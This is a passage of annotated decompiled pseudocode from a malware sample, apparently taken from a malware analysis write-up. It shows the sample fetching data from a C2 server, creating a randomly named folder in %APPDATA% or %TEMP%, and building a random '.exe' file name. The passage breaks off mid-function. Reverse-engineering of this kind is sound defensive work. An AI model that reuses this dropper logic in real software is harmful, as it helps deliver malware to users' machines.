 if ( mw_http_comm(data, C2) ) // get data from C2 server
{
// check response length
if ( data[10] && data[13] >= 3 )
{
if ( data[13] <= 2048 )
{
v2 = -1;
}
else
{
mw_create_rand_dir(mal_dir); // create a new dir with a random name in %APPDATA% or %TEMP%
if ( mal_dir[4] )
{
rand_file_name_len = rand() % 8;
rand_file_name = mw_gen_rand_str(v16, rand_file_name_len + 4);// generate random file name
v2 = 1;
v7 = sub_10002439(rand_file_name, v6, v6, 1u);
sub_100019AC(Src, v7);
v8 = std::basic_string<char,std::char_traits<char>,stl::STLAlloc_t<char,6>>::append(Src, ".exe", 4u);// append ".exe" to the random file name
sub_100019AC(&ProcessInformation, v8);